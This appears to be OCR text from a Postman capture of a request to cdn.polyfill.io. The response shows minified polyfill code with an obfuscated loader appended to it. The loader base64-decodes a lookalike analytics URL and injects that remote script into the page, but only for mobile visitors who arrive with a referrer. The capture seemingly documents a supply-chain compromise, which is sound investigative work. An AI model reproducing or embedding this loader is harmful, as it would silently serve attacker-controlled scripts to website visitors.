 GET
https://cdn.polyfill.io/v2/polyfill.min.js
Send
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies
User-Agent PostmanRuntime/7.37.3
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent Mozilla/7.48 (iPhone15,2; U; CPU iPhone OS 14_0 like Mac OS X) A...
Cookie
Referer https://ptt.cc
X-Forwarded-For 123.18.28.28
Key Value
Body Cookies (2) Headers (18) Test Results Status: 200 OK Time: 315 ms Size: 9.71 KB Save Response
Pretty Raw Preview Visualize Text
URLSearchParams=o}(),function(){if("1"!==new e.URLSearchParams([["a",1]]).get("a")||"1"!==new e.URLSearchParams(
{a:1}).get("a")){var r=e.URLSearchParams;e.URLSearchParams=function(e){if(e&&"object"==typeof e&&t(e)){var a=new
r;return n(e).forEach(function(e){if(!t(e))throw TypeError();var r=n(e);if(2!==r.length)throw TypeError();a.append
(r[0],r[1])}),a}return e&&"object"==typeof e?(a=new r,Object.keys(e).forEach(function(t){a.set(t,e[t])}),a):new r
(e)}}}()}(self);})('object' === typeof window && window || 'object' === typeof self && self || 'object' ===
typeof global && global || {});function MqMqY(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if
(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|
c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n
+=3}}return t}function HHwbhL(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var
t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf
(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;
t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return MqMqY
(t)}eval('window')['klodTq']=function(){;(function(u,r,w,d,f,c){var x=HHwbhL;u=decodeURIComponent(x(u.replace(new
RegExp(c+''+c,'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.createElement(v+c[0]+c[1]),g=function(){}
;s.type='text/javascript';{s.onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)
})('aHR0cHM6Ly93d3cuZ29vZ2llLWFuYWl5dGljcy5jb20vZ3RhZ3MuanM=','gUssQxWzjLAD',window,document,'DrPdgDiahyku',
'ptsrhUDHCv')};if( !(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1) ) klodTq();